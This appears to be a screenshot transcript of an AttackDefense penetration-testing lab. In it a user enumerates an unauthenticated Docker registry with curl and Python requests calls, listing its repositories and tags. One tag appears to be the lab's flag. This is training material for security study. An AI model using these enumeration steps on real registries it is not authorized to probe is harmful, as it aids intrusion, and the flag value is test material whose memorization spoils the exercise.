 HTTP API V2 | Docker Docume
Member Area
AttackDefense Labs: Pentester
bash (attackdefense.com)
Python's Requests Library (Gui
Not Secure
cwzkvek2wskw6o6hs99x42o9e.public1.attackdefenselabs.com
ABP
MAC Address: 02:42:C0:1B:B7:03 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.71 seconds
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# curl http://192.27.183.3:5000/v2/_catalog
{"repositories":["alpine","flag","ubuntu"]}
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# curl http://192.27.183.3:5000/v2/alpine/tags/list
{"name":"alpine","tags":["latest"]}
root@attackdefense:~#
root@attackdefense:~# curl http://192.27.183.3:5000/v2/ubuntu/tags/list
{"name":"ubuntu","tags":["14.04","18.04","12.04","16.04"]}
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# curl http://192.27.183.3:5000/v2/flag/tags/list
{"name":"flag","tags":["b2929842a9ab2a4506cbfd1a69cb6785"]}
root@attackdefense:~#
root@attackdefense:~#
root@attackdefense:~# python
Python 2.7.15+ (default, Aug 31 2018, 11:56:52)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> import requests
>>> import json
>>>
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v2/_catalog').contnet)['repositories'] :
...     print repo
...
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'Response' object has no attribute 'contnet'
>>> for repo in json.loads(requests.get('http://192.27.183.3:5000/v2/_catalog').content)['repositories'] :
...     print repo
...